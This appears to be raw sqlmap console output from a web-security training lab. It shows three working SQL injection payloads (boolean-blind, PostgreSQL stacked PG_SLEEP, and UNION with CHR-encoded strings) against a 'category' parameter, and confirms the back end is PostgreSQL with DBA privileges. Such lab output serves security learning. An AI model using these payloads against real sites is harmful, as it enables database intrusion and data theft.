 [20:53:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=Accessories' AND 6677=6677 AND 'sKLd'='sKLd

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: category=Accessories';SELECT PG_SLEEP(5)--

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: category=Accessories' UNION ALL SELECT NULL,(CHR(113)||CHR(118)||CHR(118)||CHR(98)||CHR(113))||(CHR(115)||C
HR(74)||CHR(82)||CHR(99)||CHR(101)||CHR(78)||CHR(116)||CHR(69)||CHR(72)||CHR(77)||CHR(73)||CHR(70)||CHR(76)||CHR(117)||C
HR(116)||CHR(101)||CHR(90)||CHR(89)||CHR(79)||CHR(68)||CHR(114)||CHR(122)||CHR(114)||CHR(120)||CHR(104)||CHR(117)||CHR(8
8)||CHR(112)||CHR(112)||CHR(76)||CHR(102)||CHR(97)||CHR(72)||CHR(110)||CHR(73)||CHR(105)||CHR(102)||CHR(107)||CHR(99)||C
HR(108))||(CHR(113)||CHR(106)||CHR(118)||CHR(106)||CHR(113)),NULL-- -
---
[20:53:58] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[20:53:58] [INFO] testing if current user is DBA
[20:54:00] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[20:54:00] [INFO] fetched data logged to text files under 'C:\Users\Omicron\.sqlmap\output\acff1fcc1e9a05e2817324a900fb0
093.web-security-academy.net'

[*] shutting down at 20:54:00